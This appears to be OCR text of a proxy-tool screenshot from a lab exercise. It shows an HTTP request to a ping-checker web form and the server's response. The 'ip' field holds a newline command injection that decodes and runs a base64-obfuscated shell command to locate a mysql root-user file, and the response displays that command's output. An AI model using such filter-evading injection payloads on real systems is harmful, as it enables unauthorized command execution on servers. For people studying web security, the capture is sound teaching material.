 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 159.65.27.79:32572\r\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0\r\n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
\r\n
5 Accept-Language: en-US,en;q=0.5\r\n
6 Accept-Encoding: gzip, deflate\r\n
7 Content-Type: application/x-www-form-urlencoded\r\n
8 Content-Length: 111\r\n
9 Origin: http://159.65.27.79:32572\r\n
10 Connection: close\r\n
11 Referer: http://159.65.27.79:32572/\r\n
12 Upgrade-Insecure-Requests: 1\r\n
13 \r\n
14 ip=
127.0.0.1%0Abash<<<$({base64,-d}<<<ZmluZCAvdXNyL3NoYXJlLyB8IGdyZXAgcm9vdCB8IGdyZXAgbX
lzcWwgfCB0YWlsIC1uIDE=)
Response
Pretty Raw Hex Render \n
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.022 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.022/0.022/0.022/0.000 ms
37 /usr/share/mysql/debian_create_root_user.sql